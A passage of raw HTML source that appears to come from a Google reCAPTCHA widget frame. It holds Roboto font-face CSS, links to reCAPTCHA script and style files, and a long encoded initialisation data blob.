U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0tgUEFc1uflKS7RoA0IHqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="0tgUEFc1uflKS7RoA0IHqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0tgUEFc1uflKS7RoA0IHqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq8iWcKIP3oJw4nDj0/[base64]/[base64]/Cs1xNw6TDs8KqGzdlYcOFN8K2w53DsB7DtMOIwr/ChMOTAsOSa8KHFMOqw63Cr1HDhEF+wo/[base64]/[base64]/CrjFvUcO7w4rDgB3DscKKIBjCtQ9FwprDosKAwq5JwrUKa8OXwpPCj8O/AVl/Qx/CtRMxwrwRwqZrHcOCw6/[base64]/[base64]/CrCosw5c7w4h4DMK8wrzDjSrDgsKcR8OkYcKAw4bDsEfDnVUewrzCqsKNwoQdwpYxw5XCqMOlMyXDuHYOBkLCnGjCpR7DpC1TLxLCr8OAExN/[base64]/CqWTCv8OFw6zCiE1hMyzCh8KGw6tBUMKlwqtvwonDljzDtCkhw68zw4APwoLDiAN6w4UuO8KibCl8eB3Dg8OdXAvCjMOvwp5Gwq9Lw5/CgMOSw54FX8O7w68meR/DosKew4MbwrgLaMOgwp97LcKJwqLCrkjDpFfChsOjwqBPf1oKw6hUTsKSUVM7wp8OIMKlwqDCskJOF8K4acKfVMKPDsO8GD7DsHHDr8KVVsKIIHhEw6dTLgfDo8KCwo0cecKwCcKLw6/DlTjCozzDlApuGcKyAsKiwrvCtGDCpSxDZQbDpTgDw41mw5tYw7LCj0DDlMOnLxbDq8O9woRuJcKfwqTDkGnCpsK9wpsFw6ZPccKYC8OkIMKjb8K/NsOvUGPCkHDCr8OQw43DnnHChRcxw6IJHWHDgcKEw5jDhMOUR2DDqxnDicKIw6fDhEp2H8KYw41Iw5LDsRnDqsOPwok0wrE9W2PDuxk+AWDDncK7EcKnP8KywoPCtQAKJ8OAwr4Fw57CvEgBdMOYwrAcwo/[base64]/TcO5w7DDrVZyWmc2wqHCvSUjQh3CrCg2wonCggYECcOkN8K9woDDtH1Kwp0qw4TCnMKxwonCkjcOw550w5Jhwr7DlwpGw5klAnk0wo8yC8OSwrfDgHUow48ADMO2wonCvsONwoPDpWZ/VUEFFBvCp8KxZH3Dmjd4c8OSOcOKwrMew7XDuMOUPGFMRMKCfcOtAcOJw6QMw7XDlMK8JsK7DcONw5EoeApuw70EwrZpZxsAAn7Cr8KgbhDDpcK5wp3DrC/DuMK+wo3DghcPTConw5LDu8OSHWETwqFFNAATBwXDoBMjwpHDsMKuHUNkH20MwrzDvQDCgEDCrcK1w7vDhSh0w7VvwoEbDsOLw6TDjX56woEnW29ow6B1H8OxIUzDhT4CwqkHw7/CkEhiAR1Gwp8JD8OKQGFcL8KOAsKYEFZgw6nDlcKywr92D3fCq2DCoW7DhVtFNjXDtC/DisKcKsOFwrItYR4pw6ACPxDCtilbfwFTexl3X1gMw6JIwpVIw4hAWsKLVcK2ZE7Chw9PEDXCscOwwqnDvsORwqhafcO6Ax/CrnjDmFZ2woVVb8O9UDUzw6kHwp7CqsOzwodaV0Q9w4c9dX/DkMOvYDE7f0RiUhQ5SDB/[base64]/DvMKbw702wpgAbGNvw6otbMO0S8OdwrkWwo3DosOYw4VmGhPCrsKJw5LCiFnCpMKFFcOUwqjDi8Oew7XDssKRw5zDuDMFHU8EK8ORK3XDrDbCvAYCYmViYsKHw7rCjcKxOcK2wqsqM8KKRcO/wrJ2w5UqXMKSwpoIwoDCjAIfZnwfwo/CoHLDuMO0IHbCu8OywrA3wo/CsiTDgh1hw4MHGMKewrUhwpAaKWzCkMKKw6wqwrvDqXnCimh5F17DtcOEFAoqwo8YwoRcVBDDgDjDj8KRw6oCw7bDmkwhw5g7woJFGHLCgMKZwq4ZwokKwpMOw59Sw5lzwpgFSicIwo/DoyHDtMKGwpTDilEuNcKEw7/[base64]/CuMKzUQEKw7TCoMO+w5AAwpXDn3jCq0HCp0XDnnIfIg/CusK5w7FbL8KMFgVzw6gXw7QQwr3DtBUpQcOow6PDucKawrvDjcKQIcKrFcODDsO6dcO9KcKGw5HCuMOWasKFQ0BIwo7CtMKZOcKpW8OddzzDiDvDu8OmwojDrcK0J2hxw5TDtsO5woUlw4/[base64]/w4fDrmp2wpMNwqbCjnTCgQXDlg4ufy3Ch8KIwrPDtMKlQhnDh8KpSA00QlgOw73CsMKAP8KBNGvCsMOEXyMYRQIpw4kQfcKgwqjCncKZwqd4RMK6EGEOwpvCr3tFaMKbwr/CmxMEUzVEw5PDtcOQNsOHw5/[base64]/IcK6w5ocw5R8OsOoTgJjwojCtyY2PUYFwoDClMKZHhnCsMO9wr7DhMOcw7UVL1hDwrLDucKPw7pfPcOSw7/DqcKbd8Kjw5nCl8KDwobCkWUwFMK8wrhTw55yI8KDwqnCr8KPdQLClMOPAwHCrsO2Cg3CisKnwqfChirDp1/ChMOTwplIw4/CtcO3JU3DkS3CrV7DhsOow6fDvUbDr1Ukw4sWDsO4V8OQw7bDmwDCuwXDiRXCjU1HCEQGwqgYwp/[base64]/CqElJPcKSRcKUY8KJScKew5hsEMKlTk9owrlTIsKYwoTDixJeImJ7cVI/[base64]/w7NYMMK8aEoywofCt10iQ8KRCkjDrGDDi8Kvw5jCu3FhWMK7GMO+FjfDncKRFgTCmMKYSEjCqMOOZTzDpsOfPQ3CvxjDkQfCqQnDmHjDrz03wrXCs8O8UMKsw7smwoxCwpjCo8K/[base64]/[base64]/DicOIWsOSFMO1LxFzScOhLMKwHVVAHD7DqsOMw7hfWMOhYg4XNE5ew6PCo8OBf0nDui/DkQHDngXCvMKDwq8aHMOXwpLDjhjDgMO0QTzCoFk0Dx99dcKlc8OgXBHDjRJzw7gsCiDDpcKew5vCr8OJOiciw5HDqVFiHCrCqsKQwqvCqcKAw6LDpcKLw7PDvcO3wpx2T3TCqMKJGVAOJcOCw4Ynw5nDucOEwqHDlUTCl8O/wqvDucKiw44LaMKhdFPDncK3JcKcB8KCwq/CohAPw5JSw4J7C8OGARXCksKMw4TCuibDhcOuwpvChsOXCzt2w5XDo8Kzw6vCjl9WwrsAVcKVwr1wAMOWw5VTwqRWBE5ScHbDqBJhOHJCw6tBwovDmMKlw5bDqyl/w45tw6QQPWJwwozDksOEUMO3WsK8VcKVb3I6wpt6w7bDuGPDinbClVVjF8OCwoFfMcOvwpIowojDnUfDiHMnwr3CgsKSwo/CkcKJKsOTw5zClMOiwodzb8KGeTRwwpDDicOKwqzDgG4vAH0PEcKxAU7DicKSeg3DuMKYw4nDgMKQw6jCrMOzScOdw6TDkMK8b8OkUsOSw5BTV3/DvGsUaMO7w4XDtsK7ccO8d8OCw5AvCGzCgxjDpTNbKy1aXB9eOHAgwqkiw50EwpfCisKkCsKpw5fDo1ZRHXU8eMKUcBLDjsKtw6/Do8KyXFXCscOdN1bDhMKcAF7DsRpBworCjV0HwrLCsRJqPi/DqcORRlIFRQF/wrHDqmRoJCQgw5tpDcOYwrchTcKjwqM6w6ojGsOrw5DDvWQ1wpTDsSzCqsOvcSPDjsKlfcOEZ8KswofDlcKoNXsGw77DhAtTOcKowqhNSBjDjRwrw6JMG0R2w77Cj0l/wrTDn8OsesKDwobCmArDjXZ+w57DowRQVyR7OWXDjjBfF8ORWCfDsMOlwrF6SQNNwpsPwoE+KF3Dt8O7VkoXMlECw5bCrsO2PnLCn0/[base64]/XFd/wqDDilrDpsOKJyHCuMKDb8KZFsKESH/CgcO/w6HCqsKKKyDDl2TDsmxJw6HCjcKCwoHCuMKvwrsvWELCpcOhwrB/NsKRwrzDiwfCvcO/wrDCkBUsEsOSwqcFI8Kew4rCiEJ/MGvDnRJjw5vDsMOOwo8xHjHDiVJ4wqfDoEMpHR3DsDhHEMOkwq9lUsOBVzUuw47Dq8KjwqDCn8OEw77CvnnDn8ORw6vCombCjcKiw7TCosOnwrIFFmfDlcKsw7TDisOHfjAKHGLDt8Oww4kGU8OuYMK6w5RWesKtw7FJwrTChMO/w5nDoMK2wrfCiyDDlTPCiQPCnsOGfcOKXsOgeMOgwp/DmsOKKWDCo010wrY/wpEewqrDh8KZwrp8wp/CoW4QalEPwoYcw7rDmS7CoUpdwr7CuQZxdF/DkHB4w7DCtjPChcOkQXlSBsO7w7PCqcKLw70HOMK1w6nCl2jCjivDvW4Pw5hoLXoYw44vwoAaw4chOsOuc3vDp8OOXynDpHfCtUDDnMOgSCodw6PCnMOCfGLDgMKkaMKXwrxSVcOzw6ItGUBsfAABworCscOdc8Khw4rCjcO/esOnw51LNcO7AUzCpXjDlUzChMKMwrDCjAtewqVCCMOYE8K3C8KEPMKaWh3DrcO8wqQaADvDgwk/w7PCowxfw71CalNew7Mhw7lOw6nCgsKocsKuWBwiw5gbNsKPwq7CmMOja0XDsEkJw6Ehw6PDnMOBElzDrcO5VnbCscKvwprChMOhw7zCv8Ktb8OQJHfCgMKQA8KTwoAlSjHDr8O1wokGUsKtwpvDtTAVSMOCJ8K+w7vCgsKpERnCgcKfMMKEw5/DuyTCn0TDscOxNSpHwrrDkMO7diAYw41Yw7IXCMObw7FRdsKsw4DDnmrCrVYOKcKFw6/CnS5Jw7vCgwRlw4lAw6QZw4AYAnvDuSDCmV3Du8OJasO0EMK6w5rClsKqwo8/wojDocKgGMOWw518w4ZSVgUeLAAZwr7CjcKdGQDDv8KZTsKPCcKMA37CucO2w4DDjGAqKDzDjcKUVMKMwoM+YGHDgGxawrXDhR3Cl3nDpcO0TsOvb1zCnx/CmAzDrcOnw63Cr8OVwqLDiicRwqLDl8KdZMOmw7xRQ8KXWcKZw4AjK8K9wqB6ecKOw6/[base64]/WiDDucKRw5PDlsOOfC1AC8KlXXrCsQ0bw6TCscK0LcKUw7zDlgXCnDDDhGnCli7Ct8Olw7HDkcKww4QLworDh0rCjcKWBwE1w5MawovDosOGwojCq8O/[base64]/VBnCqcKRw51LGC3Dq8KTw7nDhsO0w59vHFTCoj/CusKyGhF1DsO7P8K/w5XCtMKYRE0/wqUlw5TDgsOvVMKsDcKZwoh9XTvCtz8OV8Omw54Iw5rDscOpf8KrwoPDsHNJZTnDssKtw5nDqg7CgMK7OMONOcO1Hj/DlsOUw53DocOgwobCs8KvLgDCsik9w4B3YsKROMK5UwnCsHd7IDhXwrrCl05dUzhFI8K1WMKKw7siwqY9PcKJJj7CjF/DpsKmEkbChws6RcKvwr3DsFPDo8Owwrl7ARzDlcOfwqLDik0xw4nDtF7CgcO9w5LCrXnDo2XDmcKiw79YAMKIMMKzw6Z8eV/DgkIkT8Kvwod2w77ClHDDiU7CvMOIwr/[base64]/Dnml0w791A8KdA23Ctl/[base64]/NCrDkMK8VzlAw5YJeRF+w5DCrMOgw7vDhsOTaQpHwoMrwrcEw5vDmiQSwp8fwpvCicOkRcKjwo3CiQXCqcKvOEAAVMKFwozCnHYyTxnDtkfDqR1wwp/DusKfRBzCoQAWKcKpwoLDohHCgMOXwr9cw7xgFhtzFXJSwonCssK3wpYcFUDCvEbDoMOLw6zDjjTDl8O3JjvDiMK3P8OfScKcworCnCDCr8K8w7rCtz3DpcOfw7HDuMOAw6xew7UofcOoSi/CocKiwpDClkHCn8OHw6HDtAM3FsOaw5jCiyHCknjCrcKSA1bDqRzDjcO6YW/ClHQ6RsK+wqjDjRM/XibCgcKvw7AxflYCwoTDuj/[base64]/[base64]/VMKoeQMGw7w3wphBw7TDqEYuHcO/[base64]/UTnDisKJw5zCvsOfwrTCsgjCgRt7YxzCiH4pJcKUw47DmsOIwpDDv8KvXcO+WQrDqcK8w5Ilw4dpEsO0W8OHUsO5wphEHwlRZcKZaMOTwqvCnnJDJ23Dm8OZETJVdMKJV8OgCDh3OcK1wqpIw5ptEVXDl3QUwrTDmydQfxJAw6jDicKWwqUJDg3Do8O6wqthTiB/w54lw7JbHsKXbQzCn8OqwoTCjw8iCcOTwqs1woQTdsK/G8OEwpJEI2ZIFMOiw4PCvnHCgFFkwo0Kwo3Cv8K2w6U9dU3CpzZXw6I+w67Dg8KDYFkowp/CskUhKz8iw6LDhsK/[base64]/[base64]/CjsKYFnlQwqk+w4YOw4TCh1XCjMK6JFXCgyfCr2rCiklJaQfDliEVXCwcwr0Hw507LwfCpcOyw6rDnsOWCR1Qw71HEsKCw7E/wqBAdMKOw5bDmRIXw6VvwqvDvTRPw59swr/DjS3Di2PCnsKCw6jCpsK5HMObwpDCilUKwrUwwoNcwo9vbcODw7xsD1E2IwHDlCPClcOGw73CojLDo8KNXAzDl8Kgw4LCrsOBw5rCmMK/woo+w4YywpNWbRxMw5gowoolw7/DsyPCoSUQJih2w4XDhTJuwrTDr8O/w5DDnjo8O8Okw5gPw6rDvMO7ZsOeFznCkjjCsjTCtSAiw4dCwqHDhwxAesOvQcKkcMK4w5h+EVtkdTbDjsOpTkQuwpzCn1nDphbCkMOeYcOmw7Mywo9+woU8w5XCqiLCnAxZZhgpV3XCgErDoR/[base64]/CsSthwrJMTHLChsOMRMOEYMK6wpLDgsK7wqDCkinDtGFOw7nDqsOTwot8fcKTGBLCp8Oee1vDohd2w5JUwpoKPwnCnVViw6PCrMKawpc3wrsGwqTCq2NBfsKSwoAOwq5ywoo8XALCi0TDtAgEw5vDlsKuw4LCinwNwrlFMh/[base64]/DhsOOw7LCgGTDqXnChzbDhVfDpcOtw5RqMsOFbcKuJMKxw6RCw417wpgUw6Zhw7cQwqQLW3t8E8OHw74Nw6/[base64]/U3tvNMO7YMKwwrIdfBLDqRPDjkbDrcOZw6PDnwcGwobDkXDChRvDs8KdT8O/b8KcwrjDusOXd8K8w4TCjMKLdcKfwr0NwoVsM8KfJ8OSUsKuw7E7f0rClcO2w63DmUFYFkfCjcOsWcONwoZiMcKMw5LDs8Kfw4XCucOdwr3Dqi/DuMKSQcK8fsO+eMOuw70GMsOWw740w4p3wqMME0HCgcKxX8OmUATDpMKWwqXCgw4Kw784DC1fwqnDh2zDpMK6w4c+w5RaBFHDvMKoRcOxCQY2P8KPw43Dj0XCgw/CrcKzKsKuwrhxwpHDvQAXwqQnwoTCrsKmZwc/woBFGcKmUsOJajofwrHCs8OaPCpqwrvDvGsSw7cfS8K6wpphwrJOw5xMeMKnw7gIwr0ccxRVbcOSwoo4wp/CkmpQRWbDjVwGwqnDvMK1wrYUwprCtHc4TsOKasKIW18Gw7oow5/DocKwJsOOwqBBw58MW8K1woBbHBM7YsKmKMOJw7XCr8KydcOAaEDCjylBE3o8Y2l5wpDCqMO7FcKHAsO0w4LDjBfCgGjCmDFlwqJcw6/DpmIjMBBjScKkVAJ7w6LCj1/CgcKiw6ZIwojCisKYw5fCrcOIw7s6woHCi1BWw7fCiMKlw6rCjsORw6fDtB0kwoFsw6jDq8OLwo7DjHfCksOYw7N9FSYEOEXCtSwSdk7DhTPDt1dNacKAw7DDpErCqgJ0PsKawoNFKMKzQR/CnMK8wrVqLMOjJC3CgsO7wrzDisOzwozClFDCsFAZb1Eqw7jCq8K+FcKTXnd9I8K0w7pVwoHCq8O3w7XCt8KEwrnDp8OKPQLCngUjwpF7wofDgsKKZkbCgztuw7cLwp/[base64]/w71Vb8OWZE1/[base64]/bcK7wqpOOxwxVMOIwpoBw7hfHGsnJC8WfsKnw7cFVTcgbG/[base64]/[base64]/[base64]/Zz3CjsKCw5U3J8OHwqAXw7HDlhfDpgplw5rDq8O5wrUJwpQBHsKDw4gLH0YUVcKPZkvDg0bCuMOtwpRdwoJtwq7ColfCoA0XU0ksNMOKw4vCoMOGw7lpQUMsw7UWNQzDgm0QdGASw6RDw4l8B8KoMMKMJU3Cm8KDQcKWKMKyZm7Dp1NsMh0swrxSwrc9Elk/[base64]/FMOVw7/CnVLCmMKBfWBTwodHBcKKO34GQMKRCcOnw43Dt8KTwpLChsOiI8ODAR4PwrvClcKJw5s/[base64]/CvGnCnlHCq2jCuDVDe8KbwpHCgwwVw6YYw4fCp3J2OFsbNwIHwr/DnTnDpMOZVU/CpsOBREddwrwhwrZ3woBkwoPCslEXwqDDizPCnMO/CG7CggQvwpjCpDUJOX/Cvh0Fd8KOSkbCmzsJw5jDtsOuwrYgchzCv1oOecKCNsOxwobDslfCpXjDt8K/RcOWw6DDn8Olw6ddOgHDusKKQsKmw4x1dsOewpEewqjCgMKmEMONw4Yaw6I1fsKEbmXChcOLwqJjw7/CpcKyw7bDucO0JQrDgsKQPBTCtWDCpkvCiMKrwq8ce8K/TmUcMk0+ZHwzw6LDojYsw6jCqXzCtsOFw5waw77Cty0IY1/DjnkXL1zDmDQ9w74RJxDDpsObwpvCnW9OwrFkwqPDkcOEwq/CgUfCgMOwwrQpwrrCrcOMZsK/[base64]/CuHPCuDzCusKdSMO7w5jDtTM8w6MMw4o8wrNGw6wGw7A6wrwvwpzChRvCkBrCoAPDhHRywolha8KbwrBOMhJtHigCw6NFwoJBwqjCjWhRasO+UMK7XcOVw4DDmHpnOMOBwr/DvMKWwpTCisK/w7XDg3tSwr8bCDDCu8K+w4BjFcKacXY6woMHdsOmwrrDk1YQwqTCujvDp8OUw681ID3Dm8Kdwrw5QDHDl8O5AsOWbMOtw50Ww4sWLzXDscOlJ8KqHsOIKyTDhwgpw5TCm8KLFgTChV3CkQ9rwq3CnyMxBsO/I8O/wr/CkRwCwrjDil/DiUfCu3/[base64]/wrTDvsOYQxR1UMOrwqrCpmrCiMOTX8K5wqrDjsKnw7PCqmvDv8Ouwo1BPMOXBm4KPsO5ckTDlVoYVMO8LsKAwq9lIsKmwqbChAQNO1kDw7Qawp3DlsObwrvCvsKkVyFHUcKCw5wtwobChHN8eMOHwrjCjsO7Ax8LD8Ouw6FQwoPCuMK/BGzCkmLCqsKQw6Epw7LDrMKhfMKVMUXDnsOLCQnCucKCwrHCp8Kvwo5Hw6PCsMKvZsKKbsKjQXrDq8OQVcKvwrYwZyRuw7LDg8OUAEA8E8O9w4YPw57Ci8OfMcK6w40Yw4E+ZUtJwodhw757GTF4w4gwwrLCm8KZwpzCp8OIJmHDnH/Dj8ONw78mwrwRwqI0w4M/w4ZhwrbDv8OfPMKLccOIf30rwq7Do8Kcw6bCiMOOwpJbw7PCt8OXTRsoFMK+DcOGGlUhwoPDhcO7CMOYehUGw5TDuFLCl0wBesKISCRLwp3CosKZw6zDo3pww5slwozDtj7CqTvCqcOBw5/CqSt6YMKHw77Ciz7ClTI1w4FKwo7DjcOAADhhw6YlwqnDrsOgw7xRB0DDtsOBRsONd8KTXXhLECkMFcKcw4c3NyXCs8KCe8OeXsKWwrDCpsO9wop3bMKJNcKWYEpEWMK2RMK/GcKlw64qH8OnwrPCvsO4eW7DiF/DrsKVD8Kawok/w6PDrMOmw6jCgcKeEG3DisOYH3zDuMKyw57CoMOAQ2LDoMKzWsKLwo4AwqzCt8K/ST7ChnV/ZcKEwpnCvwLCuHloanLCscOMblfChVfCgMOBCzAeNmHDuBTClcK2WzjDt0vDi8KpTsKfw7w3w7bDicO8wqF9w6rDiT5DwrzCnk7CtTzDl8OEw5giUArCtcK8w7nCpBXCqMKHKcOAwpooLcKbRUHCuMOXwqHDuh7CgHcgwqM8CXMhNVcNwoBAwo/ChWNJFsKYw5VlUcOmw6HCjsOFwqXDsAURwospw6k+w4htTjzDqCoeOsK2wrnDrjbDthFJD0/ChMOZGsOfw4XDh0XCvXZRwp8+wqDCixfDqSHCk8OWPMOVwrgUfW7CvcOtJ8KHQ8KuecOmS8KwN8Kaw6DCjXcrw4tebnR4wr0Ow4RBLwBgWcKULcOow7rDosKeFA7CrAZBXwTDqB3DrXHCgsKKP8OKW0/CgBt5MMOGwp/[base64]/[base64]/wr1Cw6FlP8O3U8O/esKFwogWw5U3wofDtWFtwr9mw7TCtCnDmDsETwphw5xEEcKKwrDCosOuwrvDiMKBw4Yhwqptw4pLw683w7rCj0bClMKxKMKzQnxgc8Kdw5ZvR8OtcgVfasKdRC3CsD8SwopRSMKnCmTCgijCscKKAMOgw73CqiLDtyjCghh5MsO5w4PCgEkEHFzCh8KKaMKkw70Mw4p/w7zCv8KrEGcSLGZ2a8K1WMObeMOZSsO+DTVKJARHwpwuPMKCO8KpbsOHwpXDmsK2wqErwrjDow08w5kTw4TCk8KFQ8KkEloZwonCuwUJXm9MJC45w4RMSMKtw5XCnR/Dv1LDvm96LcOYA8OTwrrDi8KRWU3Dv8KcYibDi8OvNsKUUg4BKsOJwr/Dr8KwwprCqlXDmcOsPsKTw4zDscKxRcKiFcKzw6VMIH4lw5XCvHnCrsOFTlDDkHzCjUwLwprDggNHAMK/wrLCol7DpzJow4cNwovCs0zCpEfDlgXDnMOUBsKpw6x5ccOmZGfDlcOdwoHDnFANeMOswonDvX7CvmNcfcK/UnXDqMK7WSzClBLDoMKQEcK9wqpdWw3Cij/Cgh4dw4/DjnnDq8OgwqY0Hm1BVB0bI0QwI8O9w7AncW7DhsOLw43Dk8Oow63DiUXDocKjw7bDsMOww5sQanvDlzQOw7XDqsKNK8OUw7rDszbDl0wzw6Yiw4FCbMO6wpnCvcO5ZjVweRHDgzJywo7DvcK/w50kZ3/[base64]/YG/[base64]/ClkYlDGddwr/ChMKxw7xLFMKfNXJnHxwwPsOkDxEQZMKrT8KtLiQvY8KFw7TCmsOYwr7DncKVWx7DgsKlwrrCoW04wq9IwpfCliLDpGPCj8OOw6vCpkQvYWlNwr9RISrDjFzCsElIBnxqPMK0X8OhwqvCkmckEzLCm8Kmw6TDiCzDpsK/w6fCiF5mw6dadMOkIS1wQMOjXsO9w4HCoyPCnnwvJ0zCo8KcR1Z3cgY+w63DtcKSGMOGwpMWw6IBM1tCVMKta8K/w6rDj8KnMsK6wrEIwrXDuijDpsOvw43Ds0JJwqMbw6zDicKPKnQtAsODLsKFdsORwotIw7cEARzDtFoIQcKtwqYRwpDDtiXCvz/DtCXCpcOZwqfCvcOlQTMBdsODw4LDhcOFw7HCr8OHAGPCoFfDsMOXVsKkw547wpHCmMOew4R8w51OXxEUw6rCnsO6UcOJw59swpfDlynClQjCkMOew4PDm8OddcK4wrQYwozClcOHw5Nmwo/DgHXDpA7DnTEmwrLCmDfCtDxSC8K1G8O6w7Zrw7/DoMOtUMKYAHpJVMO6wrnDvsOHw7rCqsK9w4zCoMOJN8KkTSfDimDDjsOsw7bCm8O8w5bClsKvMcOjw54PQHZKJF7DpsO/OMOOwrFRw7cEw6TDvsKxw6ESw6DDocKUTcOiw7BXw7IxM8OTSCbCiVrCt1xhw4fCjsK5MiXCq3c1HmrDn8K2f8OSwot8w5bDu8OvDm5WB8OXKxZkSMOuCHrDoCoww7LCtTcxwrzCukzDrDg5wptcwqPCpMOTwqXCrCEYcMOmDsKdTCN7BWbDmzbCtsOwwqjDsjY2wo/DjcOsXsKHDcObBsKFw6jCuD3DnsOqw70yw4p5wrLDrRbCqDhrScOAw73DosOUwpdEOcO/w73CtsK3LhnDhEPCqA/Dn18tS0rDh8OcwohrOkbDr3J0cHwHwohmw5nCgjpWVcOCw4x0fMK8TB4Hw6MgYMOIw6Bdw61sZUx4YMOKwr1pXkjDm8KGKsKpwr0ANMOtwplTXWTDkG7CjhnDrSjDgmlZw6pxb8OKwoUUw4w3ZWnCusO5K8K6w47Dv1jDugVRw6zCsUjCow3CrMOZwrXCjWtPIC/Ds8O8w6BcwoVFJMKkHXLCusKNw7vDpj0cIHbCgcODw79wEgLDtcOqwrttw6nDpcONXSR6WMKOw6VwwrfDlcOLJcKLw4jDpsKWw5FmX1BywrrCszXCgsKUworCgsK6K8OcwpjCmAlYw6bCq2YUwpHCuE4PwoJew5/DsmcewokVw7vCl8O7cTfDiXrCoyDDtRgGw6TCiXnDjjvCsUHCj8Kzw4XCkGkWccKZwp7Dhwh7w7LDhwbCoizDtsKybMKCYHPDksOGw5TDt2zDmxoqwoBrwpPDgcKXOMKscsOIWcOqwpZCwqxAw54cwrAcwp/[base64]/[base64]/ClMOfw5DDncORw7HCrBrDlcKFbsKBw6xkw7jCmHHDtAXDvEwiw7lKU8OVPHTDjsKBw6lMQcKHG0bCmCUAw6bDp8OuasKwwqRMOcOgwqRxVcOsw40yMsKpPcOpYAVxwqbDvSTDo8OgA8KpwqnCjMKrwohnw6HCjWnDhcOAwpbCnkTDnsKbwqMtw6jDuBJ/[base64]/GcOHwo4Ow5bCr1ZWwqZwwrBPNsOkw4rDmsOLWl3Dp8Ogwp1cIMObwpLCicObJ8OSwrZDSRPDlVkKw7zCoxjDj8OdFsOAbh5yw4fCpn4/wotPGMK2dGPDj8K7w5sFwqLCqsKWdsO6w6oGEsK6JcOtw5czw4J6w4XCqMOjwrsPw6LCq8KbwoHCm8KHX8OJw5cLaX9dScKBanHCvW7Cm2LDjcKiUQEwwoNbw4YQw6/[base64]/w57ColzDikUtw7p7Qw9iRzFTw5hRaxFrw4vCnQNLJMOlQcK+OzBfKCzDuMK0wr5vwr7DvGIVwrrCqS19K8KWS8KOeVDCqk7DpMK2AsOYwprDoMOdXsO4QMK/[base64]/XWXDhcOiVxLDjMOVwqQ2w50WI8KkdgNLQsOiGR1Tw6d6wqYCw6rDl8K6wpAAbhV9wq95LsO1wp7CmXtRVx9Gw7Q+IU/[base64]/Dn8KrwqEWwp4iJSnDu8OOWMKFV8KXwrvDq8OMNxAswrfCrgFTw45JUsK5DcKLwqfCrSDCk8K3bMO5wqQAbFzDn8OOw5s8w79Bw4bDhcOefMK5dHdOTMK/wrfCm8O+wq8Ha8OZw7zCjMKYRFxBMcKxw7lEwpsgbMOAw58Dw5QXQMOEw54ww5dhD8OdwrIcw4XCtgDCrV/CtMKPw4gFwqbDvx/[base64]/[base64]/[base64]/Cgh52M8KTwozCocKcw77DqcKmw4rDvcKYw4LCo8Kww4kMw6peCMOQQMK/w6Jgw5rCiy1WFU87b8OcKDpqScOSNCzDgQ5icm8Mw57ChsOgw77DqsKGWcOpf8KEfVVqw7BVwo7CqkM6UsKkUlDDh27DncKaN3fDusKrIMOLXyBGPMOKJMOQPFvDqSxkw6wewo07ZsK8w7LCnsK1wq7CjMOjw7UJwphKw5/DnkvCs8ODwoLCp0DCpsK3wrFQcMKOGSvClsOKDcKyM8KZwqrCv2/CocKy